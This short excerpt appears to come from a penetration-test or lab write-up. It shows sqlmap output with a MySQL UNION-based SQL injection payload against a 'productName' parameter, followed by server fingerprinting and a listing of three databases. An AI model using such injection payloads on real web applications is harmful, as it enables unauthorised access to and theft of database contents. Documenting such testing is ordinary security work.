 Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: productName=' UNION ALL SELECT NULL,CONCAT(0x7176627671,0x4c584f68736b50697679556347427570424f516c535155484167576b6
f67686e576852504d4e6346,0x7178767671),NULL,NULL,NULL,NULL#
---
[09:40:19] [INFO] testing MySQL
[09:40:19] [INFO] confirming MySQL
[09:40:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[09:40:19] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] mysql
[*] warehouse